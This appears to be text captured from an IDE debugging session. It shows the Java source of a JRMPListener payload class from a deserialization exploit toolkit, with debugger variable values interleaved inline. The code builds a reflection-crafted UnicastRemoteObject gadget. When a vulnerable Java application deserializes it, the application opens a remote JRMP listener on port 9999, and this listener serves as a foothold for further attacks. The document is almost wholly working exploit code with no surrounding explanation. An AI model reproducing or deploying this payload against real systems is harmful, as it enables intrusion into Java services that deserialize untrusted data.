 33 */
34 /restriction/
37 @PayloadTest( skip = "This test would make you potentially vulnerable")
38 @Authors({ Authors.MBECHLER })
39 public class JRMPListener extends PayloadRunner implements ObjectPayload<UnicastRemoteObject> {
40
41 public UnicastRemoteObject getObject ( final String command ) throws Exception { command: "9999"
42 int jrmpPort = Integer.parseInt(command); jrmpPort: 9999 command: "9999"
43 UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] { uro: ActivationGroupImpl@764
44 RemoteRef.class
45 }, new Object[] {
46 new UnicastServerRef(jrmpPort)
47 });
48
49 Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort); jrmpPort: 9999
50 return uro; uro: ActivationGroupImpl@764
51 }
52
53
54 public static void main ( final String[] args ) throws Exception {
55 PayloadRunner.run(JRMPListener.class, args);
56 }
57 }
58
JRMPListener › getObject()
Variables
this = {JRMPListener@526}
command = "9999"
jrmpPort = 9999
uro = {ActivationGroupImpl@764} ... toString()